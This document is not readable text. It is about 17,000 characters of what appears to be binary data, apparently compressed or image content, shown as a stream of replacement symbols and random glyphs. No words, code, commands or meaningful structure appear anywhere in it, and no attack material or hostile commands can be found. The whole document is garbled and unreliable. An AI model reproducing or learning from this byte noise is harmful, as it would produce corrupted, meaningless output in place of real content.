s��d�Ť��f���="�]I�[ed�`%�G��yoa��8%t9 �A��-�E���Q��8S�$���c|�Z�xn%��4a 'Џ��z��?"RN؍����V�I���@� ����6���XC4�<�� �=�Oڬ�(�<ն2<�@�rA'��V�FdF�� ���pⷒ\�O��D�yO��`L:u=>��B�D�Fh� Ğ� Қ���\�$�X�	�����I�2������>��(����bڶ�BV��9���	�]>�c�h��Kc�����ڨ���$���L4�S@�( ����A�5}�����kf��a�ry):����$k�b++�PX_1R{�:���Uk���*��$�L%*H�'ҟ�Y$b�L���I<��#�֡v����Al��8�.����v?Z��I�q��e��䶳�]EU��"h� A=~�j��^����Y�P��&�ծbR�B�#�S׃�ނ��E5ŵ�N�2$ca<��s��<��L�q��GErsә�䐘}W�q�֫!��C�!c"�\�7	��n�O��k��P�W'�������:���Z� Y�r�B	�� �U9&���DU<��9��H�2�O�������tS2��zd�R�Dp��$w' �jRx緂{���n �=O�LY]�H�Ihϗl�9w>��ڲ��Ѻ_sSԡ��%��&@`��#8���J�6-}��z-���#o�k���ԕ��8��m<�|�-�eLj�@T�3�����5+��in�R�HR8�dy`�c$�x����^|:]Z[O
Gr�P��nq�W�r����Il�$����HJ��C�2>0ŀ=x��	�n.�V�&K8�B�2Y��pI8ǵ9�&�3KZ�.Q�_�d��I=��*zC,���Y#`(`Gprs�c�z��0y�p-LCx#�OL�"���i�R@"��@��3��8����}*ko3�&��c*z�x��~i��	il$wQ^Ķ�H��i�À1�OLrrx=|��Cpȶ3[ȈU#>Y �g �}i+�A-��+0e��72�`��� ��K��h���^A�2�>�2H���LuY�?k�,1� ]�,"�Qԓ�rs׸�-ܲ68wJFH�3�U��o)cM9�N `  ���8�ԣ�d��q�Y�D+��Ϧi5�j�Z[��+�Xl�� ���c�$���4+��"�$�G#��ක9&�2��A�3�Î�ޥa#Z��$��R��@ �9㸢?�e�� 
���F98 ���m˭ĲH���%OB����⇤[�h��[��B�a���*�o�]���]���9� g��k��E6����Z���]��*.W���:�`��;H^;��1r�sǵ��d \��E���鸁7�� =���u<�j�on-L�me��Iu�o
����	�-���(ߑx|���l�~"r@$�J8#�8��Et�1[�1�x�#!,�!�3ӊ���S�����"H��!�\g������%�v�I3.�%�$�9*O�>�q����H��P��yf:d�.A!�A�9�3B7.�i�\Mo��&!���H��<�ViM	�iY�G ��$�ܰ�I��[�%���Z�v�W1�����9���/�-t�L�����Q�$�0�;	�r��i[��>$��K8LL��Bx�����A���r�ؼV��d@����$�?j֜�hV/"8��=9��#�Gw�S�,�Z�m���d-!�DIQ��G��e��H��T)�O!0FI#<�z��@Ӄ�#Z<�ss�D!0���C�k�k;��HT�7��>����Vձ*X�+o��w�����
6:X�3��;�*� %��,���E$�װ'�U����G-��(P) @��<c=9�ީ���Kճy[-�7��rN~�XM�	���Y�$֦�&�G����&v3ߦ9?J��-Bx�p�NlQ��'$�?����I�`��h�*�q�@ �&�L�.���8 �'�w�Qݓ&��r]J)���JmM� ��t�1��c�qL�jR%�b���	U�1��3׌R�pF�Sw�w���I��=ix����Αy6�2$���	�B��8�ڕݡ�h��\���fI
���q�\z�hڮ�b��,����DQ���[' ㊬�m�n4��d� ��'��>�U�OG���# "�$��<(�}�N���[�W�#��0���b@	v$ Z�.d�+���Sc�4R1䓁ӓԞ)d��;�Ӱ�էC��c�����jv��S�GvZ��רFU�2���Cv�Z�Hږ���O���� 6�_���ޔ�����n�Y�؂�0�]���ӭe���m����1$͑$��$ϯz�%�e�E�4���ᰲK��3��Xe_��뛻k����`�F��:���ϭZ:]�$���,�#�9?AK ��	b��-� �� ,�@'sY���L�à�X�#z��'��U`w��qqH�/��8��EbW8�	�\'�&����-28[E�ޥ��ܯ��ߊ��� ."�����U*�Dsm��>$�`4��t�X�UK`簷��T�D$��@��4�zN�,ۼ;��s%�����H� G�R��AP��~�68�L}0N+�կ?K$/�~�|>�|�с���⺸�x_�LÒ��f�Z�Ћ�'@�E�B��y2��J��Hc�����Ko{���;@'$s� �3�J�sG�.@~�]&yKY��`U�qV���,p�I���n��v�#�PғW���и+C�W�%�m����m��t�0���7���g?r�Tm�}յ=Ƴ��i,��$ �J� �dP����{o�~�d���Y�����z�v<���h�� �^�'�f&�In�����-�hޛثx���&�E��ӳ�/=Y��T�-��V����ɐ�N3���A�X�Akx��p0�?�������ob9>��%�����	}�]g���`v��=�K�C����֮���}2�'L�f� �ac�:�{f��<�tWv7�4g�&=�$��������K�]�����y�H!s�z�^��;�{��?�c���c�!��� g��U���ϕJ�,�"�oP�ʠ��R���;�?P��$��|�kj%Q��=xR(�]�pB���lI*��yg"�o{s��� �>LO�S��;FI��9l>�4#�1�&�F.� �`H��q-�2�;d?Ͳ2��t#�����w�pq��A�1�Es<Ӈ��e� H�phT�M�WwE$�!Ҭcf�ҡ3���c	� �@�խ��u�g"���F$P�H��<�O��p�����#�����x������P�4$dv4Zj�������cwm3C$n�9%<� g� 8Z���ܤO=����%X���a�G��N�Qz.�Ld�=0h�=ҴI=��y�g�H�<Tu�b��m�
co���+�	1*�29����FӮX����֪�"I�t'= �EY�7׎U���dNd!�a������͚�Ơ��>`;��E.��h�:ϒ�=B�ˍ|�|�A(��	�sK�]�"4019!$�$pPi�+!k��e�(��=N8���{Kiզ��0
�=j��O+D�Ei�^I��b��20#��Q�1Ki�qix�<	ysˀ�}	#�i$�"M����2�ǀ}ҏ��L��\J�p����\t��%9���5�Vxn.�i'����������{9&u�v� ;	~*����9�y.�$S��L����&�$� � ��կ�ͷ�f�)aM���ۉr7�I��$�ǵE��ݒ(�@x*ă��*Q�E���L�ۀ*�=�q�wNֆ�����}qCM:Z�Y֮�!���,@1��G9�#�(GM�7��#�+�~`�bA�>սB��f�_�ˌeD��뿨SK5�űi�4(�,�9*L���I��2���j�{� ���9�R7�M�Y��}ж�8-�g���94K-f���m������ ����ޝ2���y�<�1�`}q�}*�c"nQ+��V[*�T�3	dr�#��.�A�]������������+���R�$�)��S4�Cy����������&�y`t� <�|T�U�D����%�:���*�i]m��>I>d�+!��n�H�#����4k�o6�5����#�~��'F-�Fx�'�*n���v	�`Ee��ܬb2�.���GR9SAյո,s���G z�n�e��m��Ԯ M�>F*Q�ɢ�����U��|��֊ʂ%_��5���Kc��Bw�ug��� ���j�u�0�v�Ke�G/�3� �.�3ky�q��n�����Z�RM��yx%Ɯ�$�� H`9�8���3i�La��� ��F�4f��k����pY�"�Y�H�� 7v���d�厣�'�M��f�P<��?N¡�\�ЗΒ�iA
ȱ�qВy��n�)�2�,�FolR��6�6�}F�7O �
���O^@��v��ccV���D ᐠ� �3�T��'���{@��(�}0@� Ӎ-�!Q `�<t#�ު��2;�3������P��9��y������ԞLg��
���%m��R��g�A����6�L�ӗ,Ѱ#���5��q�M3�� r�����㾖i��O� �!*#!Q�z� ���_r���dOhd���I���)�  ���)��&�%����}������W���H�q۷`}�J�鎰=�Z���`�s�~3����v��.�4p�ch�բė~��a�J�;{[|E"���@s��⌚T
��3��f�I�;���Iq�n���,� ��>��k�T�Y!J-�7�J<Ն(��c���*�ʷ�������~�]�i`����0��g4�����$�b����f�[[Ci7�e�v��o+.٢[�@� x�� QS�����Ym��URCb^?檵fY.��M�L��s)#h�]Xɦ�li-L���b���v�OI7l�vJց�&M��^��E��p�Lc?Zeln�m�,H��`�}wOډ6�n�	��x�N���P�gV�H�_:@	��=�L֟O��g���M����s'�|���Q��lco܏�9%��\��(X��ѓ��\�"ӝRE2��$�ǰ��o�/�Q����F�t�%� $b3�����I����I{s�w�y�g	�# d~k�6�X�J���T׷�{��za��# ����Xˋ黛4��a#v�o��1],�b�T���pj����:���w����ꅲ"ة�NrI,C 8�Z[y.&exh�+�ܓ�Փn�y/�d~�⥗ΎHܖ�g�rh���q�6^�PH%T�����ao
��!K���╰��mz�e+���%��������[Z���)n�@5=C!�+�H�@�ݶ�e򍶣�Ō��	�#�޷sf�fv�(����\�s���[�P�q%�

�R=N#�ڮ���Yڨ�h>R,��&B�Ȳ�@� � �N�i��\s1 b	'���E�-�	Ӿ1���d����Vs�Wk���� 3�=j:7&��Z�*o%sCk�i��f�D*��' �4u�����K�`�A�4O��{�u;�b�>c���P,��.�aiݨ����4m�G��
�<������D����1�` �c��=:�խ�W�$i� ���B�_c�I_躌��;\����FO��#>��Y�j�m�҅�:�>ĜU��Ʌ)*�,u).�m����4�`�Ѐ@�c�Z_I�����5��� ,[�s�9����į�i�PO!.���8�%�	���[�u���" ��_j'>�a��W����K�65�.����Ps�f�]GD��{�O��s�
�P82pH����X���F@ �%���4]6�Ki���^@�w�ld{�>G���C�k:���Ҿ@#`~��Z��[aq*E�Bw1���� z崻�:��KiZ J#[F3���>º+�֚�T�����გ8#��pk�j���CIw��4����d�#��7��NŌe@�NG&��3�[���nC�ffl������� _,h	�D%�=qJ��-����;�=b.
��"��rA�X�\�����b1��܁���><��b��jH�U����\��:���Z�H�f� �@0)N��E]��2N�|�	(Pf9c��K� 5���_��`C�gi��@ ����i��]4mw)rT�6 =8'��^j��M��yLg��(��n���G�v�� (�"���x�P1�|�Z�����6PH�\LTK�v�Lg���#�(L�K�g3���>FG dg��C�im-R����HT �v���Zi�&�Zu��rɴ�H�E�7��3!�-�rH$�O&��;��R7�)�,W�B.A�~@���`��������M�
�I�pJ�$s��ߵn��G �����H �Q� �={UFT��M^N���M[�#��q��DBy$����'�s���^\�e���<� I8P^01��ރ�����Mn�<�c2�������дWV�101�+gU�\cc� ���!H����� !W��_+���c'�{P��6�2̀ ��	�I?攷�q#�I�)i�)�F8�q�֏kϓ+��0b"bۋ�О�f��CX@��OH"��Mp�li���NHt�znMB)�V+	��c�|K��Uϧ ��UM��to�]n{f�##��G��#��)'H�2�d����ӹ?��J�
�
���:�H�c��V�Ž����L�#c/;9��O Yޫռw%���<9$O|t�i�M��I���#;rd |�� �ӬX����Θ,{�P�IO�<�5���k�3��]��G c��֩,�A6�P���YI>` ��� �2y"��Ym�o�������O
H���T�����_+v�Qbp[����q�qӭn�����i%���$Uhbrq�;��{�*�tk"��g�Y�Wx�<gۭOW��ɚ�X�tG��Ix�=M>���ӷ�2K�h����)%��!L��rz}3R��%�|b��A�7e:q�z*�KK������DR�8a#�N>\p �~�4h��İ�ə��rN@�oJ�JiQc���xٙ���E���}H�+Z���iV��;����	��# ����^-B+m��v�!� �q��22;RZ���Zx���^'Pdf$���H �LГ�i�na�N��k�����XV$��n� ���i���t�����$K)c�Y@� A$:��aT7��D�Mj��I�#�FN��`O
�Z��[mCOH� ��E`���Y�*S�L�T�ivY_%��ooi	RG�%�O,ƙ����{�=ksZ�Q��"�[�Uq���$d K�
��#��s1��  w � 0:qRb���%�e��R�(�;$玾��*�	j�[G3E2Z�Y��ćd l�z��ҒO#|�v���b�{c O��%��O���n��U,�#.��� z�ۭ1ksޗl��w�#:��F7��� �$�ӭ+!:����L�G{;�IB8'� 2H ѵ'����i#[�s�p��G �I��JI.n�(!�"�3��'�. �Oa��c�b��Z[�<����)�n�<`g#�zER�-!����y`�ILJ��������Պ�.���)0�n��e�	p@'� �i�v�Љc��|1cl����y&�ۭoR����K���-�Y��% ���c�sDm�LS���[�\�RO C���� �8�ҝ� x����L� �	��];R�+|��J���B��z����$�g�sS�k�����kY�f0gcֆ��M�ˍJ�VQ*�R�Fׁ�k��%�����ҡ)�[�Ac���_~յHu)�V�?�t�	r���B:���w4�5԰����B��͓d����m�
41:+��qs��Q�#%3�s�{{
�	R`�[�H<��p�2�s�R8�>���	-ؓ�[��2��2��ן����W��o�	k>#ʂ1�;�9'��j�Ra��O�G�6l��A�XtϿAJ�eRhn5���7�4�yA�}H�4�ˏ�S+q(�4낰/\^�ޅ4Fh4X�{��{��@{�{��N&�abZ�Q:�7���R��� ��@<��ݛj/f�C��p! 	q���	u���#[��J�7)#����Tm��+�[�ɵ�@�/ȇ�����?܋6��6�᫝V��4�Ü��~���n~='Eڲ�)#� �ާ��Go�vZE�v b�1�k������o�7����/#�Ǡ@@��E+%��kԧC�_�G "F?�j����sN�i:�m���Ha|}A�W1��~�����b����S��������$��ճ�+m5Ȑg�(�5��r�������i����x��>�s��0�D7b$Ls�1]��A�V�������OBFC���\]x�I�6�-�-�M�0ė6Qe�w-�q���Z��� ���wI��!1�:�({zsYK&�TN�97���R,R�� {��ڎGQ��Nƥ`���Ğ)�>��Eơ�ȸ�H�8�a֢<�r�Q�x�����L/�q��3LK%ƥ�T��^#ӈ7v� ̣���Y�"�ْ�G� �z,�8��k"2��`;����Pl���5� ��v���?o`I����h���GV�M��z͒�Y;�؎r;�����77�3����HD2�*��b�6�F��.�o=ԋ�hS�:��a���V�UK�=~��^����QП��\]����e�tf1]�/pN:���|$S��i�H�iz�\[�\r�jm�Kg���=.�E2�ɓ�\pz�h�rX(c�^k�=��Ƅ�w:@�
J��"�>���� Z� ���R�Y�`�q�3��V��UOg,���kpډ`ymZx�@q&
�<�P�{k��\InA��	︜������u(�Ӂ�ϽEe�d���=���_�GRO��*_o���|���vr�f����v��"�*I|�����F�[�G���t[�-$W��~��Q}�-���X&H����+x<�މC��P�+��"X���;k�H.�p@�2A���@�1�A�Z�y�I>�L�(���Rr����� g�'b��ծ���YV	��8!}3��Q;��}�͍�2Z4 C�<?�� �{�5�.v-�x��*B�?Bj/ock��{�BdR@\���rO�Nɴ��h���w^���:s�j��%�e�l�5%��������ҮF`2!�M�G�B��|U���,�$��*�d�ʙ�H �;wcn(��3$[сG��鞣�C��&-|��P��0�8#�� އ$���嘃�Dlǡ�S�mVHI��c`�09|��5�D���'����s�6s��t�qx[�T"���r��S��<��8O$:&z�'���H�t�����"�Z��A�s�H�!>%\�RH� w�Z���F$��2劦����}�b�YY-Ŧ���;Y��B��nby���.$�P\�2C�RD�P\AjU�
?8ǽB��A�)���Wyr?�ީ��D�lNME�+�>-dx�3ycoNǜwM��w�E4� d�� ��Jëh��[mf��v���NY�i��{P�p�A8�x� 51t��SX���6V��^�!�HJ�`*�R��oS�e�@ ,�ś'�F>�ݾ�tf�M�ʀ���/nÌ�v�{`�L�n���'D'�|٫���0L#+�BK>�/#�5�� B��`}���6�S��vo��Qt�'Ќ��(z=忘�5+���THG�� �oP�K�KI�\��r@ǽxm;����P_��ٸ�ˑ�$�t�4��T;N�9-�����v�Z=պ3�pA,Ώ�\՝�Z�Y­h� c�䜚�1�V�"w�b��0YW�АG5(mV%���Q�T�0F+5i�����(�wH��ד�$��z|_nmd���2� ��X ~k��=�,+j��<�qouo��L�8����!W4�����L��c����D��-��rrQ��${����tK�kc�j�q�L
����@8�=��b��6��-��#���A9$qp�q�I�t�� :y�db�	6�P���R��=���	h�=�s�A���c��g5��N���]��3ߠ�h����no��Cf�:��K�	gg�1�(<}M@���Y�ۋ��ȶgR��H'�T���8���+��|�eIv���q�V��K-?d��1̑ �ʦ��G��ܩ�E�§d��:8��P����J�W�  qE���He����Q#���$�c�)kE��o����H��R\`�G8����T���I�d1�ee'ԫc�G�{L�}WO�������s�
�~�U�;�nmͭ�#� W7 s�L�+,���W]J�j!�1��%A�ן�D˪-꠲��勇`�W�뎝*e95�j);F��5�*O��+ W���d��8���6��9/��2{{b�Ӭb���o)�$�%��lp)T�73Kg��֓ q#�6��}qZ���.v�U�^G�A�{)�������"��`g�U�����M��K�K̀@�8&�g�fV�X[#���ު��^K�V��8�����)'��Qs�h<,\�H���=�J�c�@�$�56�Q�iIgpJ�@<}��no�ʵݥ�*���O`� j��;�J�V��.2c3�n�g�2j���)ꊭ@��}֕���R�F��z0S��f����A!��[I��Z'�ݜ�I9?jF��KGk���J�=y��Fb&�[w��̠�m ;��s�u8=�!%e��k���T�G�
Ä z�O&�.5E��*j�����E�e�F{���񥡊-WT���V(�
p:�� ��/-4���~��e�|A��y��U+t��$[Z���K�S9
0\��h^}�S`L�O8v��=�V?�K�d��U��D�2οB� }MUyu4�Y��2"H��q��i����!G9Xf��[�Ԟ����W&U��9� �N�����٠&ܐ઀}����U^�w�k%F6K0f �FO�&�����ڌ1fţ��A�O�s��jj�z�`�����'A�� d>Ĝ��Ex�.�����0w� Ǧ ��P���W�Y� u��>��~�RWڶ��v�u�N�*�@ct>���l�"���y��MR%�/��F ,�)�=�NB�O�����K˔#	)О1���j�mqao|� o6R�p	9�◷�u[��m-4�`� w�q�� {��	�ˍ�K(k ������� �� �(�����X�-���c���#����\��9��m� 3��˴`s�y�ӣ�%��m� �%NW�mJZ�Ye?�b{c)�����;m� ������_Iz��l���A��nkt�v�0
x��%�[O(X��C1�q���W8&�+Sy�5���;X��9Ö�8 ���K[jZ����&D��H�H}�9��O���d��ʠ���z�w)x���F��w��| >����e��B�"�MK�(�1K?���H q����m��S	u�>����kv$�=��A�fP�	���{S��$	,�w�9e�Q�s�Z����RV�C<S*�o'��.��H����+�x|���wRK;/?@@��A4.I�{���3� �� tlQ��:�Z�UX���D��0=F	ɤ��c�_�:]yP5��`��̱�}��LhS^\\8��l/E���O�=r��O��G�Ao��m$�mΊ�C�� �
Fx�ҋ�W�����K�}�@Ŏ҇��⑒%��E[��ܠˠr1��=s�VF�̕R+g�Rg���ک-a�M���������	�x׌��������t%ɓ�o�=֮��990�	9�}(�\�W���Gn�0VX�JL�x"����i�M{or�6UN0��z�/��;��L@A��B�NҴ��ڦ�M�ӬYm�/��b�~9��!5��\��(H$�Z&��4�͕�ՠ�+K��E)�M� �ޗ]�4��M9mePDm�%}2N3Z8���8��<�K���(�, ��G@1�5l�Q�D�K%�#)vl�t�N�C"j�76�OQ����  rr'Ԋ���W�s9K��Ђ+>'<��sq����a�1�U8R: I�|��I��qȱ�@�p� �'��T�wmf���$���F9㞼b�k��T���BP
�����O9�V�iŪ�.ԶVjms{�%�����0���b�m2��}��<��@F^&7 �	FG�*��VӢ�.��9�� ��Q�A��~�;b�ww�v;dIL~c�! 8?Q�����b�N���Es5�&X�\!NybGs�U����f��:��B���6z`p=i-29.|��
��� ;i+��>���N%{��*J��H8�猁�T���x,t��{(���]wnA'=�v���+de�|�dc�=�T��\Cmqd��\�L��)�I��<�w���H��q�`�����_j/	
��-���q%�F�* ĕ8��`�=*�Y��p��`q��
��Q����H�<�	A� H�=qVV1�&F�4^쌗-���"���6ǣ���>�$���'�$|����h�-����oo� �H�gEs��imi�၍�p�Q' �y� �4������S\����rx�t���K{]B[��[p�ʃd�Y�E��ݣc,��i[qbs�:�
����U�S4V�p��#g t$� U��q۬����"7�8���a��j6�Z#���_�%c��?մt��M9qv��\E9P Xr cҩ�D���\X\Y�A��D<X<���4X&�9���\���rG ���R���R����C4D� ����I�t�^�J��f�k`s��埔g�x�z�ge�Qo�$�G��p$��y�'�1�Sm>�7H��0!@ ؎�}1P�vKal�E��ie�0��$�$�1��Ҕ�tȮ�_�r#*\����Ё�q�VCd�En��Q�$�`8 猒{`f�4�}7K-HR�RT����$�=Ͻ4��+�)����绕Әw�� �`�1L�>宼?ܱ�o(̛�(I�3��oṞ��Xmc$�`\��3� z�U��迁���RS20���2H�CF�z��A·rB� s��RGc���kw<�6ӪĪ�K�A^0O���۽1{�k%ʂ�J0�Y��'' p05cego,�:��(X�(I '���<�FZWc�A$p<��ȓ Y@r�r}{Plv�g���Z3��s����F;��=)�/��ndXa��A�UWId��%��bu0�J ��z���i��Ys��V�04�N�t`>C��c��[k���Q��G� C�@�>�Jo��-mB��pa1�� '��?��c���7YR6�H�M�)�lgi �ל��G����T�j0K#� Ca�.p��pMi�^Q��[̒%@��{���;9��\�5pHh�bH<���9>�6���4v��AfQ8W|��<���'�5*!����sFX�́2���_SМ�慭�W����#I}|�]�,aBq�=$�����_������]J_w� �����T>l�@�ٴ��RE�D\�(�23�ӵOZtʋ�b�{EYT0Ҵ��ģ&��N�'�i�-��[���Iw)8�`��߶)8�DL�f"�gl�U����'�\��jfIdҮn%'i������D�@=�Q[�ax��I)��;c�h�>Nď�n� ��E�U�P���"�1���>��N�᥷��+%��V�<�鸎��悰��Vf1���o	� 9������հ��{K{�������$�9 t�V\�-K�Z�Kăk���}E%M�]N�1�����+s�y�c��ډ9�Y��I��!�r!�	�{u8�~�%1Ytݲ�h�Jav�%�����ִ3pm�Z.��5�92N�g������!�&�� ���qC��NN���m�"�~"f9���H�B��qUᢅ��ɸcuo}�\��E�`>���x�-����I�O� ?�:�Ē�4�]7N��pK�� �I�}n��~�Maq�a����N���Ϋ���Ү�UoFH� #�����3�:���[����zc�j�t���.���znz�Iq�O�\��բM���Û��X�,���1�H�>º�Ec��������5M.�j�c���r�*=����D�Z�엚lm�[���o�������O�W�s�=N��:ڜ�h�P�#�~��N]5˔��G�F�-�iy(܍�z��ef�M~�~2��)�RPp��;�S�ڶ�w񮻧���:W�C��GPGq��~�9����}$v�"ӱ5���I����ЏzQ��/c� �Zb-���+W�`Iu:�2ۜf�ݢ�Hom ���:l�ѵV�}JخDR@r;�i�]6[{K�	RIm���x%2HQ��dv�Y��%���h�!�:��FN=I�~��...���ǫxz`%��H3��PG�*[m�M���7�ӼI	T��R&�	�c�h-Zi�ۦ���~||gt$��	�S�-�.�V�_ٺ���� �h�7"��K�2�}Y^#�}9}�kB�k�{���l�Qe�F��0�?���O���[t�e;&1��z�s^=���P'���L`#��G��ð�\i0]�����v9 ��<�|I�kf<�en�x�w����B
E�b;q�R���K,R��mɷ���d ?i{o��	<ۈpX;o`=�>�]�j���-��]�8� ��pI� z�M5m��!�ϫ\E	d�v��H��m5�Ocב;㐄�=�im3K��&��#�C$�J)>���O���s�F����&�}�K�mb�����B0*�^Ls�F�
J�Uҡ�����Ib?Ֆ }	��;�ᵓR�R�8�>����5i���A�A�|�}��T������)w�\�(|�h��c�H��'�RR��`�LC�=�'�Wn�� �k*�$E���r~�S-��L��0��M��$�EJ��]��7˧"]٪�	�H��8t�5wQ#M�,���zt�,��#La���^�U���K������!��z�H��Q���Y���v�aݡ{�� {���V�z�^����˂K3���{W/�.��-�;�!9S�aG �8�
��uY�Ai��-�) �����Ϯ?���o�qk�:��=��:4���E~8 u�T�y���	���l�J�%Á׃���&L5�PG"�
Jx��8�v�=��	ؙF0��N1� �j��d�(��5	�L��vzv�H u�����-o!�ٯ��R��'i�I=�Ҭa�b<W�K/@� �����u;��%ұ%B�J���������.-5Q�]h�����Sr�	<u��Y(U�Q�A��'*R3��ލ���I%�N��f@��
��kmqXJ�grE�-����WL8����U��N�i{)���؈��!B�q�5)a����ۦ�m-�)a �c�$r)�[X�SX�%�� B'�)}/U�yV#��;��[��4��b�m��x���,-m� �x�#���;U֋�5�ė,�d���G����`QW�ycl�Sq���d��k "(R@�8�꣛���k"���E��F�!`>���f%�Yd�{�UIT@[�=�Yū3]����>&9cc+�I�ҋ�]]&��acQs  dpG ��?Z�ꛖ��4���A-����v"�W��A�GC��i�m��"£&qy�#<���<�-���iyD�F};}j���8Ѽ��rv��`qYF=��� Q����O,r��:��u��٥���"�L� �++Y�{0qr���b~������3˰��5\���U���C�c��\�θ��31�H!�ߟN���)���юF� ;��X��6I�� ����=� ��W7���.t$ �О٧Z��J):��t�o5���UdbI<��#�ҋ��Q�Ӯ.�G1�M�P�)y-�1��KX�+3OH���x�֮'�E�1��3FH'�َ� ~��95y�R�q����׋��hY��dJ�ڪ��n��-����{�Ŏ}I�U�s�w�2���� �P"��i��H�pJ��؃�}r(����J{MM�$�Q����bYX{޺�,��m�{�X��g$�����ր�/'��  ��p~�]i{q3�8����F 1���5�T�׹l����J-bد�qn[t��#��>�)�ŵ�c;K PB4�$t�	o��|-��G y��d2$}���ld���%�\G��r�u��Y�G4�t߁��I#[�ۺ��N	�	�Zj�40L�s
�;[h9=�)=1�ɭ˲��]��KG���n}+zl���hڔ"'T�P�8��zd�V�K,M[������K�' T�88������w�#�b�� .>��j��Q��三\�����9?�*WzT���	 (FJ����k�����]&U2M�%����+����Fz�u՞�x�2�9m���#����^�����HQ�an[�XI�� �n�8�ť��݂��BA<�9����)'[�i��U��4��d)RPG�����鷭��;n����@4ݍĒ����B�L�B��N�znmM{i!��+���A�y����U�v�)��!?�\�X��y��@���}���H�?˞)�?��$�?ڹ[�H�̈́�<A!�w�L�Q��mAe���d 2BIn;�=�N>WU�|J^�_�kmqs���n�r�
K�� g뚣��Ֆ���iVV'�A�98��N�i}
|k��0� ���9���g1jWQ�
B��F�T��%���c�"pj�^YO�/
<�K^�֤��9"�զ�-��H>��=kw�0�K��8���q�Ғ�]q"2[�*�{C� {V���TS��sح��h#A�����rp>��ZBh���Y�die�2P y���ղ��22Molv�H޸ݞ�T!���RenbHk(�'=����mP�X�=���6���B���0@=�>��o�7 ���G名���9�=����Nae�D@
����9��SV��G$��G��A$���(Z~ׁ6�*���R3o�Tt��^D�lL�K��O�{Q�N�͖����|��Q�A���ne߹��(0˷k�b	9>���^H���6�2G|u[���U���p�@0�bnk�fh��u	��8�g(�l���Jఖ�G|��K'+�8�<�z`S�x�4K�ʘ m�����5\I9S	�V�o���&����)9�z����4��s��s���'<R�:��%���Υ��<� 8<3�H���(�H��S�*6#�����9F3l�N��X���dB~fU{` ���N�����)!�����0O\��LZ��c����Ă�)	���'Ő�ʒtK��� `�������V��.`_��[��B�d���>�\_�����ܦ�D�\� ���.�"���U������Z�1jV�$k�cފH �b8�j2{����X �F��n��HP�b�>��J�i�5�\_H��H)NN2@@���|K�ꓛK����J�NppFG�_	��^�ϒ��c'=��Y��=Z)\U�@��<�?C�,1۞����\^I�سeP7�
�q߀r){� E-�]b/13��n8�8�h��q��Kwm��N��~���a�MP�U�c1�z��R4Z�K+`�����8ɤ�עeg�y	<�1������m,�Zi�Y�� ����Rk���5f�k[K9�T$C��$`�}�V�;��dv�Q�A��f�L�p�$���)���FxU��S��Rζ�D$u �?J�&�V���"KX��i��=00 ��G�wd���[�N��
�E ]�>��ˤc>hxY<��Ĉd�(� f�A��FO�Q�5#%��b�Lb�x��Q��${f�m m!��@~�&��玙9�[�,r@�lbLF	g��OPGaҸ�#�o"�[[���j)P�JB��H���Ӻl� �7��rKInNS�Қ�B�i��Ѩ
�������K��JW��e��� �1,r �0H���d�"z]Bn��4���`r3؃��uu����0�$�d���S�j�m^��k�<gp,�
���ޣ$6Z�4�+�ۂ�H�OpZi�Zȴ|V/k)��:��#��oB:�Վ��5���)��� ��qǥPj�]\���mR�u$���p ${�x�@*�"Ă$3��x��jMPf�+�[8�	�kF�u���!Jdd�}1��U���@r��,��q�٪�>@$�I��`r'���LZKic$���rO$D������i�hM�����f3��� ��<`
n���<�HY���d�A;�� t�⑶��v�i"�d�����1�W-�+�0 �s�Ol�hqI���_M0�T��D
;A��i��_lۙG �cn@��T,�$X>eP" �.N9$s�z��Z����8P�[�zu������00��� �ƑF\� � �Zg�IO��	�@=�`q�R�k�-�����ed0Lu�8�<b�."��p����4|���c8 ��UX@��+�Z[I.#��B�Q0T��2Nۤ�d�&�����Ł�g�{�}q�ц�d�7�s����.5m��������M�ry�ROڧ/[J�B��� $�,�~t'������q,��-����+� �pO�im*�Rk[����G�*V�)�{s��z�
��m=l���x��Ȍ�G'��=(�C����.�4��)-^4) o�PWgB���X����ޱKt�d����=A'����4{Kh�1(�@�9�s��Z$i�k�R��J�bN9c�@��-S�&�_�����f���ʩ�G� �cެ [u���Y %��3����k��h-�I��RO.I�P�S�2{⋨^-��lи�$��(��_ ��NI$�'�44�>p����8��^2F���A ���R�O��MIC�]�1�"1D � <����+��n4�4�1�tPCB�Fq�x��މi!}%&���l��� �I'�m`/�7j��^\��� @6����8�jzm��ã[\\�1���ҶNI�׎}(6z|�wS�%�$�	��%�F#� �A�[��X�5��(!p��$�T�sϭK��Wk�/4���6�y�
ĖĀ}��r��(RCl�\4�#}� � �#���^$sy04L��H�������Oh�y!y5F�D�B18N�����Bj�j�o��*�ĒΟx�������+� f[�W3jL-��,�9`c���ǹ�(��ZM�� �k�0���#�{��B<��X�٨a��xg�2s�JT�):#1��%լQ�k`L:td�$�#�:���SB������%�z��O���g��zԑ�A%�*��@Zi�ɖc�c����nh��g�O��?�ˀZ�\d&z�q�9�W�I���ᦊ�Kbu+�LP���ПBG4����� V�:���P��&O�8�����<���Yo�0ó�ka��㷩�������+xŜM��3̤n�L��ޗ�y3t�r�aY��u�,>X8'��֘Tm�ChA��W� �;��n�nqw/�o.�?��N1ۭhlʢ�m�@r�M�''ԑ�ҥ�06��-&1mlA7��|g���h:9�+�����2��N�8����q����+�bf��A�����q�9����5��MR�t};�VP�H��A��
k*�]]&ƽ��\��m���q���U��h�������,|��''�W�-��M@�FO�0L��2O�"����@y	��N�bϔl�''�Zq�$I�8}Z������/�Χ��9Ѐ���W>�l�{�s�	\�&��S,dzyZxM���2G��ړȈ$Ƿl�?�u���gs����I�� q��޺$�o��Af�g��Z�M;�zX���ŵ�7݊?��T\\�x{���񤑧j(0$ pA�}G|Pnˍ���b��\MYh$t����ph�[���׮���G�C@'��q��X;6L�{�+iҸ��>�C�L�t	�pG��-n���e1����:pI��Oc@� �Ԡ[��R/�~@Y�K�������V2Id5�h�M/�1�h�'# �=y��C �rىM� �1����S(�9�>��Ƨiv�S�ZġLZ����1�@������T7sJ�q������x9�����.,��gL�i���6d/C��ב��N���P��i��&D��c��n���T��PIf�ؼB-��c#�@��L47��BKMkLm�F	� �~��Q����G.J�դ�n9 w��.�Gm�w�'�U�%_��t����0O����p]�H�H�$���F3��5��m�H�=9��9��.@�����]�����}�����Y"���UY3�U�lSX�Im��� ,Z!��A�ME��DB�ʨr`}z�h:lٶ�(n �,�w���i�KX��U���%%9>��Z��ɴ�"�Ze�q��|r@�tg,q� �U�A$�"��QA ����(:~���a#�9��~fN=A�y�]�r�Ŧ��i,�a�� i��r����C��1#B9��S�C��?��他=�Ƥ�� |��������t�ȁ��h
